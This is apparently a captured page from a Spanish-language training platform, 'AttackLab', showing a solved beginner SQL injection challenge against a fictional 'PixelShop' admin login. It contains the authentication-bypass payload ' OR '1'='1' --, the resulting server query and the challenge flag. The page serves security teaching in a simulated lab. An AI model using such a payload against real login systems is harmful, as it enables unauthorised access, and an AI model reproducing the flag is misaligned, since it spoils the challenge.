 AttackLab
Retos
Ranking
Moises Martinez
Salir
← Retos
Inyección SQL
Fácil
Inyección SQL en un login falso
70
de 100 pts
Misión
El panel de administración de la empresa ficticia “PixelShop” tiene un login. No conocés la
contraseña del usuario admin. Lográ entrar como administrador para obtener la bandera.
Laboratorio
pixelshop.local/admin
PixelShop · Panel de administración
Usuario
' OR '1'='1' --
Contraseña
x
Ingresar
Consulta que ejecutó el servidor:
SELECT id, username, role FROM users WHERE username = '' OR '1'='1' --' AND password
= 'x'
Bienvenido al panel de administración.
🚩 Bandera encontrada:
FLAG{comillas_peligrosas_68f2cf2c}
Copiar
Usar esta bandera
Enviar bandera
FLAG{...}
Enviar
Pistas
1. Probá escribir una comilla simple (') en
el usuario y mirá qué consulta se
ejecuta. (−30)
Ver pista 2 de 2 (−25 pts)
AttackLab · Todos los ataques son simulados y aislados. Practicá solo en entornos autorizados.